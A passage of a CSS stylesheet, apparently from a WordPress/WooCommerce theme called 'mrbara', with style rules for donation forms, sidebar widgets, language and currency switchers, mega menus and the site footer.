    font-size: 24px;
    color: #000;
    font-weight: 600;
  }
  .fp_donation_form {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    margin-bottom: 40px;
  }
  .fp_donation_amount {
    padding: 5px 0;
    border: 1px solid #ccc;
    margin: 0 15px;
  }
  .wc-proceed-to-checkout #pay_with_amazon {
    width: 100%;
    text-align: center;
    margin-top: 30px;
    float: none;
  }
  .wc-proceed-to-checkout #pay_with_amazon img {
    display: inline-block;
  }
  .dokan-add-new-product-popup {
    max-width: 768px;
  }
  .button-primary.Donate {
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    border-radius: 25px;
  }
  .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-unstyled {
    margin-left: 0;
    margin-right: 0;
  }
  .pswp .video-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
  }
  .pswp .video-wrapper iframe,
  .pswp .video-wrapper .wp-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .pswp .video-wrapper iframe:-webkit-full-screen {
    transform: none;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-all-images-wrap {
    width: 100%;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap {
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
  }
  .woocommerce div.product .product-images .iconic-woothumbs-thumbnails-wrap .iconic-woothumbs-thumbnails__image {
    padding: 0 5px;
  }
  /*--------------------------------------------------------------
  7.0 - Widgets
  --------------------------------------------------------------*/
  .widget {
    margin-bottom: 50px;
  }
  .widget .widget-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    margin-bottom: 55px;
    margin-top: 0;
    color: #000;
  }
  .widget ul {
    margin: 0;
    padding: 0;
  }
  .widget ul li {
    list-style: none;
  }
  .widget ul li i {
    font-size: 18px;
    line-height: 1;
    vertical-align: middle;
  }
  .widget table,
  .widget select {
    width: 100%;
  }
  .widget select {
    border: 1px solid #ccc;
    height: 30px;
    background-color: transparent;
  }
  .widget select option {
    color: #666;
  }
  .widget table {
    text-align: left;
    width: 100%;
  }
  .widget table caption {
    border: 1px solid #999;
    border-bottom-width: 0;
    text-align: center;
  }
  .widget table tr {
    border: 1px solid #999;
    border-bottom-width: 0;
    padding: 3px 0;
  }
  .widget table tr td,
  .widget table tr th {
    padding: 0 5px;
    border-bottom: 1px solid #999;
    border-left: 1px solid #999;
  }
  .widget_calendar {
    line-height: 26px;
  }
  .widget_categories li,
  .widget_archive li {
    text-align: right;
    position: relative;
    padding: 8px 0;
    color: #666;
    width: 100%;
    overflow: hidden;
    margin-bottom: 0;
  }
  .widget_categories li:first-child,
  .widget_archive li:first-child {
    padding-top: 0;
  }
  .widget_categories li a,
  .widget_archive li a {
    color: #666;
    padding-left: 18px;
    float: left;
    position: relative;
  }
  .widget_categories li a:before,
  .widget_archive li a:before {
    content: '\45';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    left: 0;
    top: 4px;
    position: absolute;
  }
  .widget_categories li a:hover,
  .widget_archive li a:hover {
    color: #990000;
  }
  .widget_recent_comments li,
  .widget_rss li,
  .widget_pages li,
  .widget_recent_entries li,
  .widget_meta li,
  .widget-recent-comments li {
    padding: 8px 0;
    color: #666;
  }
  .widget_recent_comments .children,
  .widget_rss .children,
  .widget_pages .children,
  .widget_recent_entries .children,
  .widget_meta .children,
  .widget-recent-comments .children {
    margin-top: 10px;
    margin-left: 15px;
  }
  .widget_recent_comments .children li a,
  .widget_rss .children li a,
  .widget_pages .children li a,
  .widget_recent_entries .children li a,
  .widget_meta .children li a,
  .widget-recent-comments .children li a {
    padding-left: 10px;
    color: #666;
  }
  .widget_recent_comments .children li:last-child,
  .widget_rss .children li:last-child,
  .widget_pages .children li:last-child,
  .widget_recent_entries .children li:last-child,
  .widget_meta .children li:last-child,
  .widget-recent-comments .children li:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .tweets-widget .latest-tweets .tweet-item {
    color: #666;
    font-size: 14px;
    margin-bottom: 35px;
    line-height: 2;
  }
  .tweets-widget .latest-tweets .tweet-item p {
    margin-bottom: 10px;
  }
  .tweets-widget .latest-tweets .tweet-item a {
    color: #0099cc;
  }
  .tweets-widget .latest-tweets .tweet-item span {
    text-transform: uppercase;
    font-size: 12px;
    color: #999;
  }
  .widget_tag_cloud a {
    color: #999;
    font-size: 14px !important;
    text-transform: capitalize;
    position: relative;
    padding-left: 5px;
    margin-bottom: 5px;
    display: inline-block;
  }
  .widget_tag_cloud a:hover {
    color: #000;
  }
  .widget_tag_cloud a:before {
    position: absolute;
    content: ",";
    right: -3px;
    bottom: 1px;
    font-size: 14px;
    font-weight: 400;
  }
  .widget_tag_cloud a:last-child:before {
    display: none;
  }
  .tabs-widget .tabs-nav li {
    width: 33%;
    border-bottom: none;
    padding-bottom: 0;
  }
  .tabs-widget .tabs-nav li:last-child {
    width: 34%;
  }
  .tabs-widget .tabs-nav li:last-child a {
    border-right: none;
  }
  .tabs-widget .tabs-nav li:before {
    display: none;
  }
  .tabs-widget .tabs-nav li a {
    background-color: #999;
    border-right: 1px solid #000;
    color: #fff;
    padding: 8px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .tabs-widget .tabs-nav li a.active {
    color: #fff;
    text-decoration: none;
    border-color: transparent;
    background: #333;
  }
  .tabs-widget .tabs-nav li a:hover {
    text-decoration: none;
  }
  .tabs-widget .tabs-panel {
    margin-top: -1px;
    padding: 15px 0 20px;
    overflow: hidden;
  }
  .tabs-widget .tab-comments .comment {
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
    overflow: hidden;
  }
  .tabs-widget .tab-comments .comment-summary {
    font-style: italic;
    margin-bottom: 5px;
  }
  .recent-post,
  .popular-post {
    padding: 10px 0;
    overflow: hidden;
  }
  .recent-post:last-child,
  .popular-post:last-child {
    border-bottom: none;
    padding-bottom: 0;
  }
  .recent-post .widget-thumb,
  .popular-post .widget-thumb {
    float: left;
    width: 79px;
  }
  .recent-post .post-text,
  .popular-post .post-text {
    margin-left: 100px;
  }
  .recent-post .post-text .post-title,
  .popular-post .post-text .post-title {
    display: block;
    padding-bottom: 5px;
    font-weight: 600;
    font-size: 14px;
    color: #000;
  }
  .recent-post .post-text .post-date,
  .popular-post .post-text .post-date {
    color: #999;
    font-size: 12px;
  }
  .recent-post .post-text .post-comments,
  .popular-post .post-text .post-comments {
    display: block;
    color: #999;
  }
  .recent-post .post-text .read-more,
  .popular-post .post-text .read-more {
    line-height: 2;
  }
  .recent-post.no-thumbnail .post-text,
  .popular-post.no-thumbnail .post-text {
    margin-left: 0;
    margin-top: 0;
  }
  .widget-recent-comments li {
    padding: 20px 0;
    color: #999;
  }
  .widget-recent-comments li a,
  .widget-recent-comments li p {
    color: #666;
  }
  .widget_search .search-form {
    position: relative;
    padding: 10px;
    border: 1px solid #eee;
    background-color: #f6f6f6;
  }
  .widget_search .search-form label {
    margin-bottom: 0;
  }
  .widget_search .search-form .screen-reader-text {
    display: none;
  }
  .widget_search .search-form label {
    width: 100%;
  }
  .widget_search .search-form .search-field {
    border: none;
    color: #999;
    width: 100%;
    background-color: transparent;
    font-weight: 400;
  }
  .widget_search .search-form .search-field:focus {
    border: none;
    outline: none;
  }
  .widget_search .search-form ::-webkit-input-placeholder {
    color: #999;
  }
  .widget_search .search-form :-moz-placeholder {
    color: #999;
  }
  .widget_search .search-form ::-moz-placeholder {
    color: #999;
  }
  .widget_search .search-form :-ms-input-placeholder {
    color: #999;
  }
  .widget_search .search-form .search-submit {
    width: 40px;
    height: 40px;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-indent: -9999px;
  }
  .social-links-widget a {
    width: 25px;
    height: 25px;
    line-height: 27px;
    background-color: #666;
    display: inline-block;
    margin: 0 15px 15px 0;
    text-align: center;
    border-radius: 5px;
    font-size: 13px;
  }
  .social-links-widget a:last-child {
    margin-right: 0;
  }
  .social-links-widget a i {
    color: #2d2d2d;
  }
  .social-links-widget a:hover {
    background-color: #fff;
  }
  .widget_pages ul li a,
  .widget_meta ul li a,
  .widget_recent_entries ul li a {
    color: #666;
  }
  .widget_pages ul li a:hover,
  .widget_meta ul li a:hover,
  .widget_recent_entries ul li a:hover {
    color: #000;
  }
  .widget_nav_menu .menu a,
  .widget_nav_menu > ul a {
    color: #666666;
    text-transform: none;
  }
  .widget_nav_menu .menu a:hover,
  .widget_nav_menu > ul a:hover {
    color: #333;
  }
  .widget_nav_menu .menu li,
  .widget_nav_menu > ul li {
    padding: 12px 0;
    position: relative;
  }
  .widget_nav_menu .menu li:first-child,
  .widget_nav_menu > ul li:first-child {
    padding-top: 0;
  }
  .widget_nav_menu .menu li:last-child,
  .widget_nav_menu > ul li:last-child {
    padding-bottom: 0;
    border-bottom: none;
  }
  .widget_nav_menu .menu li li,
  .widget_nav_menu > ul li li {
    padding: 8px 0;
    border: none;
  }
  .widget_nav_menu .menu li ul,
  .widget_nav_menu > ul li ul {
    margin-left: 15px;
    padding-top: 10px;
  }
  .widget_nav_menu .menu > li > a,
  .widget_nav_menu > ul > li > a {
    position: relative;
  }
  .widget_nav_menu .menu > li:hover > a,
  .widget_nav_menu > ul > li:hover > a,
  .widget_nav_menu .menu > li.current-menu-item > a,
  .widget_nav_menu > ul > li.current-menu-item > a,
  .widget_nav_menu .menu > li.current-menu-parent > a,
  .widget_nav_menu > ul > li.current-menu-parent > a,
  .widget_nav_menu .menu > li.current-cat > a,
  .widget_nav_menu > ul > li.current-cat > a,
  .widget_nav_menu .menu > li.current-cat-parent > a,
  .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .widget_text .wp-caption {
    border: 1px solid #ccc;
  }
  .widget_icl_lang_sel_widget {
    height: 13px;
  }
  #lang_sel {
    height: 15px;
  }
  #lang_sel a.lang_sel_sel {
    background-color: transparent;
    line-height: 1;
    color: #999;
  }
  #lang_sel > ul {
    height: 17px;
    padding: 0;
  }
  #lang_sel > ul > li {
    padding: 0 !important;
    height: 25px;
    position: relative;
    list-style: none;
  }
  #lang_sel ul ul {
    top: 150%;
    z-index: 99999;
    left: 0;
    width: auto;
    height: auto;
    background-color: transparent;
    transform: scaleX(0);
    position: absolute;
    margin: 0;
    padding: 0;
    border: none;
    transition: top 0.35s;
  }
  #lang_sel ul ul li {
    border-top: none;
    list-style: none;
    width: auto;
    display: block;
    float: none;
  }
  #lang_sel ul ul li a {
    padding: 5px 0;
    border: none;
    display: block;
    color: #999;
    line-height: 1;
    background-color: transparent;
  }
  #lang_sel img.iclflag {
    top: 0;
    padding-right: 5px;
  }
  #lang_sel > ul > li {
    border: none;
    width: auto;
  }
  #lang_sel > ul > li:hover ul {
    transform: scaleX(1);
    top: 100%;
  }
  #lang_sel > ul > li a,
  #lang_sel > ul > li a:visited {
    border: none;
    position: relative;
    font-size: 13px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    display: block;
    background: none !important;
    color: #999;
    padding: 0;
  }
  #lang_sel > ul > li a:hover,
  #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  #lang_sel > ul > li > a {
    padding-right: 25px;
  }
  #lang_sel > ul > li > a:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #999;
    position: absolute;
    right: 0;
    top: -2px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form {
    max-width: 60px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single {
    min-width: inherit;
    display: block;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single:hover .chosen-drop {
    left: 0;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
    background-color: transparent;
    box-shadow: none;
    border: none;
    position: relative;
    padding: 0;
    height: 29px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single span {
    display: inline-block;
    margin-right: 25px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #ccc;
    position: absolute;
    right: 0;
    top: 5px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
    background: none;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div b {
    background: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop {
    border: none;
    background-color: transparent;
    box-shadow: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results {
    margin: 0;
    padding: 0;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results li {
    padding-bottom: 7px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .chosen-container-single .chosen-drop .chosen-results .highlighted {
    background-color: transparent;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect {
    box-shadow: none;
    background-color: transparent;
    border: none;
    max-width: inherit;
    min-width: inherit;
    margin-bottom: 0;
    height: 28px;
    margin-top: 2px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder {
    max-width: inherit;
    min-width: inherit;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder {
    display: block !important;
    top: 100%;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .woocommerce-currency-switcher {
    display: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-arrow {
    display: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    margin: 0;
    padding: 0;
    font-size: 13px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    color: #999;
    display: block;
    transition: 0.5s;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    padding-right: 25px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 5px;
    color: #999;
    position: absolute;
    right: 0;
    top: 3px;
    font-size: 15px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options-holder {
    background-color: transparent;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options {
    overflow: hidden;
    border: none;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option {
    background-color: transparent;
    color: #999;
    padding-bottom: 4px;
  }
  .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-options .wSelect-option-icon {
    background-color: transparent;
  }
  .vc_wp_custommenu .widget {
    margin-bottom: 0;
  }
  .vc_wp_custommenu.style2 {
    border: 1px solid #990000;
  }
  .vc_wp_custommenu.style2 .menu > li > a:hover {
    color: #990000;
  }
  .vc_wp_custommenu.style3 {
    border: 1px solid #bfbfbf;
  }
  .vc_wp_custommenu.style3 .menu > li > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 17px 0 15px;
  }
  .vc_wp_custommenu.style3 .menu > li > a:hover {
    color: #990000;
    padding-left: 10px;
  }
  .vc_wp_custommenu.style3 .menu > li:last-child > a {
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 45px;
  }
  .vc_wp_custommenu .menu,
  .primary-sidebar .menu,
  .products-cats-menu .menu {
    background-color: #fff;
    padding: 10px 0;
    position: relative;
  }
  .vc_wp_custommenu .menu > li,
  .primary-sidebar .menu > li,
  .products-cats-menu .menu > li {
    margin: 0;
    padding: 0 20px;
    position: relative;
    display: block;
  }
  .vc_wp_custommenu .menu > li.menu-item-account,
  .primary-sidebar .menu > li.menu-item-account,
  .products-cats-menu .menu > li.menu-item-account,
  .vc_wp_custommenu .menu > li.menu-item-search,
  .primary-sidebar .menu > li.menu-item-search,
  .products-cats-menu .menu > li.menu-item-search,
  .vc_wp_custommenu .menu > li.menu-item-currency,
  .primary-sidebar .menu > li.menu-item-currency,
  .products-cats-menu .menu > li.menu-item-currency,
  .vc_wp_custommenu .menu > li.menu-item-language,
  .primary-sidebar .menu > li.menu-item-language,
  .products-cats-menu .menu > li.menu-item-language {
    display: none;
  }
  .vc_wp_custommenu .menu > li:first-child > a,
  .primary-sidebar .menu > li:first-child > a,
  .products-cats-menu .menu > li:first-child > a {
    padding-top: 17px;
  }
  .vc_wp_custommenu .menu > li:last-child > a,
  .primary-sidebar .menu > li:last-child > a,
  .products-cats-menu .menu > li:last-child > a {
    border-bottom: none;
  }
  .vc_wp_custommenu .menu > li > a,
  .primary-sidebar .menu > li > a,
  .products-cats-menu .menu > li > a {
    line-height: 1;
    font-size: 13px;
    color: #000;
    display: block;
    padding: 13px 0 12px;
    border-bottom: 1px solid #eaeaea;
  }
  .vc_wp_custommenu .menu > li > a i,
  .primary-sidebar .menu > li > a i,
  .products-cats-menu .menu > li > a i {
    padding-left: 1px;
  }
  .vc_wp_custommenu .menu > li > a .toggle-children,
  .primary-sidebar .menu > li > a .toggle-children,
  .products-cats-menu .menu > li > a .toggle-children {
    display: none;
  }
  .vc_wp_custommenu .menu > li > a:hover,
  .primary-sidebar .menu > li > a:hover,
  .products-cats-menu .menu > li > a:hover {
    color: #999;
  }
  .vc_wp_custommenu .menu li,
  .primary-sidebar .menu li,
  .products-cats-menu .menu li {
    margin-bottom: 0;
    list-style: none;
  }
  .vc_wp_custommenu .menu li:hover > ul,
  .primary-sidebar .menu li:hover > ul,
  .products-cats-menu .menu li:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 0;
    left: 100%;
    transform: scaleX(1);
  }
  .vc_wp_custommenu .menu li li a,
  .primary-sidebar .menu li li a,
  .products-cats-menu .menu li li a {
    color: #333;
  }
  .vc_wp_custommenu .menu li li a:hover,
  .primary-sidebar .menu li li a:hover,
  .products-cats-menu .menu li li a:hover {
    color: #999;
  }
  .vc_wp_custommenu .menu li.is-mega-menu,
  .primary-sidebar .menu li.is-mega-menu,
  .products-cats-menu .menu li.is-mega-menu {
    position: static;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu {
    left: 120%;
    right: auto;
    border: 1px solid #d9d9d9;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a {
    font-size: 18px;
    font-weight: 500;
    color: #262521;
    font-family: Poppins, Arial, sans-serif;
    text-transform: none;
    padding: 0;
    position: relative;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a:after {
    bottom: 7px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu {
    display: block;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega .mega-menu-submenu .sub-menu {
    opacity: 1;
    z-index: 9999;
    position: static;
    transform: scaleX(1);
    padding: 15px 0 0;
    border: 0;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li {
    padding: 5px 0;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li a {
    font-size: 13px;
    padding: 0;
    transition: 0.5s;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover {
    cursor: pointer;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-sub-menu .sub-menu li:hover a {
    padding-left: 5px;
    color: #666;
    text-decoration: underline;
  }
  .vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .primary-sidebar .menu li.is-mega-menu .dropdown-submenu .mega-menu-content,
  .products-cats-menu .menu li.is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 20px 30px;
  }
  .vc_wp_custommenu .menu li.is-mega-menu:hover .dropdown-submenu,
  .primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,
  .products-cats-menu .menu li.is-mega-menu:hover .dropdown-submenu {
    left: 100%;
  }
  .vc_wp_custommenu .menu li.is-mega-menu > ul,
  .primary-sidebar .menu li.is-mega-menu > ul,
  .products-cats-menu .menu li.is-mega-menu > ul {
    height: 100%;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .mr-col,
  .primary-sidebar .menu li .mega-menu-content .mr-col,
  .products-cats-menu .menu li .mega-menu-content .mr-col {
    margin-bottom: 50px;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ),
  .primary-sidebar .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ),
  .products-cats-menu .menu li .mega-menu-content .mr-col.col-md-6:nth-child( 2n+1 ) {
    clear: both;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h2,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 300;
    color: #000;
    font-family: Poppins, Arial, sans-serif;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2.text-yellow,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h2.text-yellow,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h2.text-yellow {
    font-size: 32px;
    color: #b5892a;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h4,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h4 {
    font-size: 20px;
    color: #666666;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    margin: 0;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,
  .primary-sidebar .menu li .mega-menu-content .menu-ads h3,
  .products-cats-menu .menu li .mega-menu-content .menu-ads h3 {
    font-size: 18px;
    color: #999;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    margin: 0;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link {
    position: relative;
    font-size: 11px;
    text-transform: uppercase;
    color: #000;
    font-weight: 600;
    padding: 0;
    margin-top: 20px;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover {
    color: #990000;
  }
  .vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,
  .primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,
  .products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after {
    position: absolute;
    content: '\e046';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: -20px;
    top: 1px;
    color: #990000;
  }
  .vc_wp_custommenu .menu li ul,
  .primary-sidebar .menu li ul,
  .products-cats-menu .menu li ul {
    width: 330px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding: 10px 0;
    margin-left: 0;
    transition: left 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: 110%;
    top: 0;
    opacity: 0;
    z-index: -1;
    transform: scaleX(0);
    display: block;
    border-radius: 0;
    box-shadow: none;
  }
  .vc_wp_custommenu .menu li ul li,
  .primary-sidebar .menu li ul li,
  .products-cats-menu .menu li ul li {
    margin-bottom: 0;
    padding: 0 30px;
  }
  .vc_wp_custommenu .menu li ul li a,
  .primary-sidebar .menu li ul li a,
  .products-cats-menu .menu li ul li a {
    padding: 5px 0;
    display: inline-block;
  }
  .vc_wp_custommenu .menu li ul .sub-menu,
  .primary-sidebar .menu li ul .sub-menu,
  .products-cats-menu .menu li ul .sub-menu {
    width: 100%;
  }
  .vc_wp_custommenu .menu li ul .sub-menu a:hover,
  .primary-sidebar .menu li ul .sub-menu a:hover,
  .products-cats-menu .menu li ul .sub-menu a:hover {
    padding-left: 10px;
    color: #999;
  }
  .primary-sidebar .menu {
    border: 1px solid #d9d9d9;
  }
  .content-sidebar .primary-sidebar .menu li ul,
  .vc_wp_custommenu.right-sidebar .menu li ul {
    transition: right 0.3s ease 0s, opacity 0.3s;
    left: auto;
    right: 120%;
  }
  .content-sidebar .primary-sidebar .menu li.is-mega-menu .dropdown-submenu,
  .vc_wp_custommenu.right-sidebar .menu li.is-mega-menu .dropdown-submenu {
    right: 120%;
    left: auto;
  }
  .content-sidebar .primary-sidebar .menu li.is-mega-menu:hover .dropdown-submenu,
  .vc_wp_custommenu.right-sidebar .menu li.is-mega-menu:hover .dropdown-submenu {
    right: 100%;
  }
  .content-sidebar .primary-sidebar .menu li:hover > ul,
  .vc_wp_custommenu.right-sidebar .menu li:hover > ul {
    left: auto;
    right: 100%;
  }
  /*--------------------------------------------------------------
  8.0 - Footer
  --------------------------------------------------------------*/
  .site-footer {
    background-color: #fff;
  }
  .site-footer .menu {
    margin: 0;
    padding: 0;
  }
  .site-footer .menu li {
    display: block;
    padding: 0 15px;
    margin-bottom: 0;
  }
  .site-footer .menu li ul {
    padding-top: 0;
    display: none;
  }
  .site-footer .menu li a {
    color: #999;
    font-weight: 500;
    position: relative;
    padding-bottom: 2px;
  }
  .site-footer .socials a {
    font-size: 14px;
    color: #ccc;
    padding-left: 30px;
    padding-bottom: 10px;
    display: inline-block;
  }
  .site-footer .socials a:hover {
    color: #000;
  }
  .site-footer .mr-payment {
    padding: 20px 0 25px;
  }
  .site-footer .mr-payment li {
    list-style: none;
    padding: 0 8px;
    display: inline-block;
  }
  .site-footer .footer-sidebar.mrbara-col-4 {
    width: 34%;
  }
  .site-footer .footer-sidebar.mrbara-col-2 {
    width: 20.5%;
  }
  .site-footer .footer-sidebar.mrbara-col-3 {
    width: 25%;
  }
  .text-copyright p {
    margin-bottom: 0;
  }
  .footer-widgets {
    padding: 115px 0 95px;
    background-color: #2d2d2d;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
  }
  .footer-widgets .footer-main {
    position: relative;
  }
  .footer-widgets .footer-logo {
    position: absolute;
    top: 0;
    left: 0;
  }
  .footer-widgets .footer-logo img {
    max-width: 100px;
  }
  .footer-widgets .footer-extras {
    position: absolute;
    top: 0;
    right: 0;
    padding-top: 0;
    max-width: 310px;
  }
  .footer-widgets .footer-extras .socials {
    margin-top: 0;
    float: left;
  }
  .footer-widgets .footer-extras .socials a {
    width: 25px;
    height: 25px;
    line-height: 27px;
